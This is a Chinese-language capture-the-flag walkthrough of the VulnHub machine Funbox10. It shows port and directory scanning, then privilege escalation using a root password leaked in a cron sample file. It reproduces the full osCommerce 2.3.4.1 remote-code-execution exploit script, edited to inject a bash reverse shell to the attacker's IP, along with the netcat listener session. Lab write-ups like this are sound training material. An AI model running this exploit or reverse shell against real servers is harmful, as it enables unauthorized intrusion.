靶机渗透练习31-Funbox10-Under Construction
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-under-construction,715/
Description
As always, it's a very easy box for beginners.
This works better on VitualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.49
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox10 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:ce:b3:82 PCS Systemtechnik GmbH
192.168.9.49 08:00:27:d5:43:00 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.949 seconds (131.35 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox10 nmap -A -sV -T4 -p- 192.168.9.49
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 16:17 CST
Nmap scan report for 192.168.9.49
Host is up (0.00037s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:35:c4:90:87:20:4e:b2:59:78:19:da:da:8b:c6:ed (RSA)
| 256 55:7c:a9:99:35:1b:0e:c1:ff:5d:12:a2:1c:70:7b:84 (ECDSA)
|_ 256 20:97:69:f0:8f:e0:c9:07:ee:b0:4f:02:fb:9b:ca:0c (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: funbox10, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=funbox10
| Not valid before: 2021-06-24T17:27:09
|_Not valid after: 2031-06-22T17:27:09
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Khronos 2.0 - Slides
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL TOP AUTH-RESP-CODE CAPA PIPELINING SASL RESP-CODES
143/tcp open imap Dovecot imapd
|_imap-capabilities: ENABLE more post-login listed LITERAL+ IMAP4rev1 Pre-login capabilities have LOGINDISABLEDA0001 OK LOGIN-REFERRALS IDLE ID SASL-IR
MAC Address: 08:00:27:D5:43:00 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: funbox10; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms 192.168.9.49
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.62 seconds
22---ssh---OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
25---smtp---Postfix smtpd
80---http---Apache httpd 2.4.18 ((Ubuntu))
110---pop3---Dovecot pop3d
143---imap---Dovecot imapd
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析

页脚发现是StyleShout
本地搜索漏洞库无结果
扫描一下目录:gobuster dir -u http://192.168.9.49 -x txt,php,html --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -e
☁ FunBox10 gobuster dir -u http://192.168.9.49 -x txt,php,html --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -e
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.49
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/17 16:25:27 Starting gobuster in directory enumeration mode
===============================================================
http://192.168.9.49/catalog (Status: 301) [Size: 314] [--> http://192.168.9.49/catalog/]
http://192.168.9.49/css (Status: 301) [Size: 310] [--> http://192.168.9.49/css/]
http://192.168.9.49/images (Status: 301) [Size: 313] [--> http://192.168.9.49/images/]
http://192.168.9.49/index.html (Status: 200) [Size: 40070]
http://192.168.9.49/js (Status: 301) [Size: 309] [--> http://192.168.9.49/js/]
http://192.168.9.49/styles.html (Status: 200) [Size: 49211]
http://192.168.9.49/readme.txt (Status: 200) [Size: 4919]
Progress: 243656 / 882244 (27.62%) [ERROR] 2022/03/17 16:25:37 [!] Get "http://192.168.9.49/2004": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
http://192.168.9.49/server-status (Status: 403) [Size: 277]
===============================================================
2022/03/17 16:26:04 Finished
===============================================================
访问:http://192.168.9.49/catalog

现在,我们得到了一个版本为 2.3.4.1 的软件平台 osCommerce。
本地搜索漏洞库searchsploit osCommerce 2.3.4.1,发现该版本的漏洞利用

2.3漏洞利用
2.3.1 osCommerce漏洞利用
将44374.py复制到当前目录
☁ FunBox10 searchsploit -m 44374
Exploit: osCommerce 2.3.4.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/44374
Path: /usr/share/exploitdb/exploits/php/webapps/44374.py
File Type: ASCII text
Copied to: /home/kali/vulnhub/FunBox/FunBox10/44374.py
更改脚本内容为
☁ FunBox10 cat 44374.py
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
# is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
# execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://192.168.9.49/catalog/"
target_url = "http://192.168.9.49/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# ' define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'shell_exec("bash -c \'bash -i >& /dev/tcp/192.168.9.7/6666 0>&1\'");' # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
print("[-] Exploit did not execute as planned")#
在此之前,在本地监听6666端口,然后运行该程序
☁ FunBox10 python 44374.py
[+] Successfully launched the exploit. Open the following URL to execute your code
http://192.168.9.49/catalog/install/includes/configure.php
访问:http://192.168.9.49/catalog/install/includes/configure.php
成功拿到shell
☁ FunBox10 nc -lvp 6666
listening on [any] 6666 ...
192.168.9.49: inverse host lookup failed: Host name lookup failure
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.49] 58930
bash: cannot set terminal process group (1270): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox10:/var/www/html/catalog/install/includes$
2.4权限提升
2.4.1 信息收集
使用python切换shell:python -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox10:/var/www/html/catalog/install/includes$ python -c 'import pty;pty.spawn("/bin/bash")'
<html/catalog/install/includes$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox10:/var/www/html/catalog/install/includes$
查找SUID,没有发现可以利用的:find / -perm -4000 -exec ls -al {} \; 2>/dev/null
www-data@funbox10:/var/www/html/catalog/install/includes$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
<des$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 35600 Mar 6 2017 /sbin/mount.cifs
-rwsr-xr-x 1 root root 14864 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 110792 Feb 8 2021 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 84120 Apr 9 2019 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 428240 May 27 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 54256 Mar 26 2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 75304 Mar 26 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 136808 Jan 20 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 32944 Mar 26 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 71824 Mar 26 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 32944 Mar 26 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 39904 Mar 26 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 40432 Mar 26 2019 /usr/bin/chsh
-rwsr-sr-x 1 root mail 89288 Nov 17 2017 /usr/bin/procmail
-rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at
-rwsr-xr-x 1 root root 23376 Mar 27 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 27608 Jan 27 2020 /bin/umount
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 40128 Mar 26 2019 /bin/su
-rwsr-xr-x 1 root root 40152 Jan 27 2020 /bin/mount
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
上传pspy64s监测一下进程
www-data@funbox10:/tmp$ wget http://192.168.9.7:8000/pspy64s
wget http://192.168.9.7:8000/pspy64s
--2022-03-17 09:54:10-- http://192.168.9.7:8000/pspy64s
Connecting to 192.168.9.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'
pspy64s 100%[===================>] 1.10M --.-KB/s in 0.006s
2022-03-17 09:54:10 (175 MB/s) - 'pspy64s' saved [1156536/1156536]
www-data@funbox10:/tmp$
赋予权限chmod 777 pspy64s,然后运行该程序./pspy64s
一段时间后, 发现一个UID为1000的文件
 查看文件内容
查看文件内容
www-data@funbox10:/tmp$ cat /usr/share/doc/examples/cron.sh
cat /usr/share/doc/examples/cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
www-data@funbox10:/tmp$
解密一下字符串

切换用户,得到flag
www-data@funbox10:/tmp$ su root
su root
Password: rfvbgt!!
root@funbox10:/tmp# cd /root
cd /root
root@funbox10:~# ls -al
ls -al
total 3052
drwx------ 2 root root 4096 Jul 19 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
-rw------- 1 root root 29 Jul 19 2021 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw------- 1 root root 544 Jul 17 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 3078592 Aug 22 2019 pspy64
-rw-r--r-- 1 root root 1066 Jul 17 2021 root.txt
-rw-r--r-- 1 root root 74 Jul 17 2021 .selected_editor
-rw------- 1 root root 6641 Jul 19 2021 .viminfo
-rw-r--r-- 1 root root 229 Mar 17 09:13 .wget-hsts
root@funbox10:~# cat root.txt
cat root.txt
_____ _
| ___| _ _ __ | |__ _____ ___
| |_ | | | | '_ \| '_ \ / _ \ \/ (_)
| _|| |_| | | | | |_) | (_) > < _
|_| \__,_|_| |_|_.__/ \___/_/\_(_)
_ _ _ _ _ _ _
| | | |_ __ __| | ___ _ __ ___ ___ _ __ | |_ _ __ _ _ ___| |_(_) ___ _ __ | |
| | | | '_ \ / _` |/ _ \ '__| / __/ _ \| '_ \| __| '__| | | |/ __| __| |/ _ \| '_ \ | |
| |_| | | | | (_| | __/ | | (_| (_) | | | | |_| | | |_| | (__| |_| | (_) | | | | |_|
\___/|_| |_|\__,_|\___|_| \___\___/|_| |_|\__|_| \__,_|\___|\__|_|\___/|_| |_| (_)
You did it !!!
I look forward to see this on Twitter: @0815R2d2
root@funbox10:~#
总结
本靶机通过信息收集,找到可利用的RCE,然后getshell,通过监控进程,在定时任务中拿到root密码
- 信息收集
- gobuster目录扫描
- osCommerce漏洞利用
- pspy64s监控进程

